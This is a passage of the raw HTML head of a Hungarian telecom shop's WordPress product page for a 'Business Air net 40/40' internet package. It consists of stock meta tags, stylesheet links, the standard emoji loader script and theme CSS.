

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosontelecom.hu/csomagok/business-air-net-40-40-2/
body_size: 28512
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://mosontelecom.hu/xmlrpc.php">
<title>Business Air net 40/40 | MosonTelecom System</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MosonTelecom System &raquo; Feed" href="https://mosontelecom.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="MosonTelecom System &raquo; Comments Feed" href="https://mosontelecom.hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mosontelecom.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mosontelecom.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='image-map-pro-dist-css-css' href='https://mosontelecom.hu/wp-content/plugins/image-map-pro-wordpress/css/image-map-pro.min.css?ver=5.1.6' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.5' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://mosontelecom.hu/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://mosontelecom.hu/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://mosontelecom.hu/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.6.8' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #4dc103;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #4dc103;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #4dc103;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #4dc103;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #4dc103;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>
<link rel='stylesheet' id='x-stack-css' href='https://mosontelecom.hu/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css' href='https://mosontelecom.hu/wp-content/themes/pro/framework/dist/css/site/woocommerce/integrity-light.css?ver=6.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://mosontelecom.hu/wp-content/themes/pro-child/style.css?ver=6.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://mosontelecom.hu/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=5.10.2' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(76,194,0);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(55,138,2);}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce .star-rating:before,.woocommerce .star-rating span:before,.woocommerce li.product .entry-header h3 a:hover{color:rgb(76,194,0);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(76,194,0);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(76,194,0);}.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range{background-color:rgb(76,194,0);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(76,194,0);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:inherit;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:inherit;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:rgb(76,194,0);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(55,138,2);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:inherit;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1440px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 